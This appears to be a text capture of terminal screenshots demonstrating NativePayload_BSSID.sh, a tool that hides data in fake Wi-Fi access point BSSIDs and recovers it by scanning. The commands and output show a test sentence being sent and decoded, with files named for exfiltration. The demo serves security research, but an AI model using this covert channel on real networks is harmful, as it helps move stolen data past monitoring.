 File Edit View Search Terminal Help
~/Desktop# ./NativePayload_BSSID.sh -s wlan0 ExfilDump.txt
NativePayload_BSSID.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via BSSID (Wireless Traffic)
help syntax: ./NativePayload_BSSID.sh help
Scanning Mode by "Iwlist" tool Started.
[!] [23/10/2018 00:28:10] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:28:20] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:28:29] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:28:39] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:28:48] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:28:58] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:29:07] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:29:17] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:29:26] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:29:36] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:29:45] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:29:54] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:30:00] Finish flag BSSID Address Detected : 00:ff:00:ff:00:ff
[>] [23/10/2018 00:30:01] AP List saved to "temp.txt" file
00:74:68:69:73:20 00:69:73:20 ==> this is
:74:65 00:73:74:20:66:6F 00:72 ==> test for
:20:74:72:61 00:6E:73:66:65:72 ==> transfer
00:72:69:6E:67:20 00:64:61:74 ==> ring dat
:61:20 00:76:69:61:20:57 00:69 ==> a via Wi
:66:69:20:42 00:53:53:49:44:0A ==> fi BSSID
00:FF:00:FF:00:FF ==> ���
[!] your Injected Bytes via BSSID Addresses:
00:74:68:69:73:20 00:69:73:20:74:65 00:73:74:20:66:6F 00:72:20:74:72:61 00:6E:73
:66:65:72 00:72:69:6E:67:20 00:64:61:74:61:20 00:76:69:61:20:57 00:69:66:69:20:4
2 00:53:53:49:44:0A 00:FF:00:FF:00:FF
[!] your Text/Data:
this is test for transferring data via Wifi BSSID
[>] your Text/Data saved to "ExfilOutput_23-10-2018.00-30-01.txt" file
:~/Desktop# _
File Edit View Search Terminal Help
:~/Desktop# airmon-ng start wlan3 | grep wlan3mon
(mac80211 monitor mode vif enabled for [phy1]wlan3 on [phy1]wlan3mon)
:~/Desktop# cat test1.txt
this is test for transferring data via Wifi BSSID
:~/Desktop# ./NativePayload_BSSID.sh -f test1.txt MyfakeAP wlan3mon
NativePayload_BSSID.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via BSSID (Wireless Traffic)
help syntax: ./NativePayload_BSSID.sh help
[!] [23/10/2018 00:28:06] #Injecting text: "this " to Mac via BSSID 00:74:68:69:73:20
for FAKE AccessPoint:  MyfakeAP
00:28:06  Access Point with BSSID 00:74:68:69:73:20 started.
[!] [23/10/2018 00:28:16] #Injecting text: "is te" to Mac via BSSID 00:69:73:20:74:65
for FAKE AccessPoint:  MyfakeAP
00:28:17  Access Point with BSSID 00:69:73:20:74:65 started.
[!] [23/10/2018 00:28:27] #Injecting text: "st fo" to Mac via BSSID 00:73:74:20:66:6f
for FAKE AccessPoint:  MyfakeAP
00:28:27  Access Point with BSSID 00:73:74:20:66:6F started.
[!] [23/10/2018 00:28:37] #Injecting text: "r tra" to Mac via BSSID 00:72:20:74:72:61
for FAKE AccessPoint:  MyfakeAP
00:28:38  Access Point with BSSID 00:72:20:74:72:61 started.
[!] [23/10/2018 00:28:48] #Injecting text: "nsfer" to Mac via BSSID 00:6e:73:66:65:72
for FAKE AccessPoint:  MyfakeAP
00:28:48  Access Point with BSSID 00:6E:73:66:65:72 started.
[!] [23/10/2018 00:28:58] #Injecting text: "ring " to Mac via BSSID 00:72:69:6e:67:20
for FAKE AccessPoint:  MyfakeAP
00:28:58  Access Point with BSSID 00:72:69:6E:67:20 started.
[!] [23/10/2018 00:29:08] #Injecting text: "data " to Mac via BSSID 00:64:61:74:61:20
for FAKE AccessPoint:  MyfakeAP
00:29:09  Access Point with BSSID 00:64:61:74:61:20 started.
[!] [23/10/2018 00:29:19] #Injecting text: "via W" to Mac via BSSID 00:76:69:61:20:57
for FAKE AccessPoint:  MyfakeAP
00:29:19  Access Point with BSSID 00:76:69:61:20:57 started.
[!] [23/10/2018 00:29:29] #Injecting text: "ifi B" to Mac via BSSID 00:69:66:69:20:42
for FAKE AccessPoint:  MyfakeAP
00:29:30  Access Point with BSSID 00:69:66:69:20:42 started.
[!] [23/10/2018 00:29:40] #Injecting text: "SSID" to Mac via BSSID 00:53:53:49:44:0a f
or FAKE AccessPoint:  MyfakeAP
00:29:40  Access Point with BSSID 00:53:53:49:44:0A started.
[>] [23/10/2018 00:29:50] Setting Finish Flag to BSSID...
00:29:50  Access Point with BSSID 00:FF:00:FF:00:FF started.
:~/Desktop# _
sh Tab Width: 8 Ln 7, Col 1 INS